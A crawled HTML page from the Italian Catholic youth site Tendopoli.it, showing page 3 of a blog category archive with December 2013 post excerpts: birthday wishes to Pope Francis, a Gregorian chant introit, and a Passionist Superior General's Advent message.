

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/category/padre-francesco-vecchio-sito/page/3/
body_size: 13318
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Padre Francesco Vecchio Sito &#8211; Pagina 3 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Padre Francesco Vecchio Sito Feed della categoria" href="https://www.tendopoli.it/category/padre-francesco-vecchio-sito/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-global.css?timestamp=1651611458&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="archive paged category category-padre-francesco-vecchio-sito category-14 paged-3 category-paged-3 fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Padre Francesco Vecchio Sito</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
		<div id="posts-container" class="fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-infinite fusion-posts-container-infinite fusion-blog-archive fusion-clearfix" data-pages="13"><div id="post-870" class="fusion-post-grid post fusion-clearfix post-870 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/auguri-papa-francesco/">AUGURI PAPA FRANCESCO</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-12-16T20:25:18+00:00</span><div class="fusion-post-content-container"><p>CARO PAPA FRANCESCO AUGURI DAI GIOVANI DELLA TENDOPOLI. NON CI SEMBRA UNA CASUALITA&#39; CHE IL TUO COMPLEANNO COINCIDA CON L&#39;INIZIO DELLA NOVENA DEL SANTO NATALE . TI SIAMO&nbsp; VICINI CON LA PREGHIERA PERCHE&#39; TU POSSA CONTINUARE AD ESSERE &quot; IL <a href="https://www.tendopoli.it/auguri-papa-francesco/">&#91;...&#93;</a></p></div></div></div></div></div><div id="post-869" class="fusion-post-grid post fusion-clearfix post-869 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/gaudete-in-domino/">&#8220;Gaudete in Domino&#8221;</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-12-14T12:52:20+00:00</span><div class="fusion-post-content-container"><p>Capolavori di canto gregoriano / &quot;Gaudete in Domino&quot; &Egrave; l&#39;introito della terza domenica di Avvento. In una nuovissima esecuzione offerta al nostro ascolto dai &quot;Cantori Gregoriani&quot; e dal loro Maestro di Fulvio Rampi  <a href="https://www.tendopoli.it/gaudete-in-domino/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-868" class="fusion-post-grid post fusion-clearfix post-868 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/gli-auguri-del-p-generale/">GLI AUGURI DEL P. GENERALE</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2013-12-07T10:46:56+00:00</span><div class="fusion-post-content-container"><p>AVVENTO &ndash; NATALE 2013 MESSAGGIO DEL SUPERIORE GENERALE Cari Fratelli, Sorelle e Amici della Famiglia Passionista, Mentre vi scrivo questo messaggio, le popolazioni delle Filippine son ancora stordite dallo shock e dalla incredulit&agrave; che &egrave; seguita all&rsquo;inimmaginabile devastazione lasciata nella <a href="https://www.tendopoli.it/gli-auguri-del-p-generale/">&#91;...&#93;</a></p></div></div></div></div></div><div id="post-867" class="fusion-post-grid post fusion-clearfix post-867 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
